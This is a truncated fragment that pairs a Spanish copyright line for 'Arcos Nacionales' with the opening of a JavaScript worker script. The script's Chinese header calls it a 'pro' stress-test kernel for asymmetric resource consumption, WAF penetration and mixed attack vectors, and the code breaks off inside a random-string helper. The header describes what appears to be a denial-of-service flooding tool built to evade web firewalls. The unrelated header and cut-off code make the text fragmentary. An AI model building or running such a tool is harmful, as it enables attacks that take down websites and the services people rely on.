
ARCOS NACIONALES 2020 - DERECHOS RESERVADOS
(function() { //
=================================================
// 高级压力测试 Worker 内核 (Pro Version) // 功能：资源不对称消
耗、WAF穿透、混合攻击向量、并发池管理 //
=================================================
const workerSource = ` // --- 1. 熵源与工具库 --- const Utils = { // 生
成随机字符串 randStr: (len) => { const chars =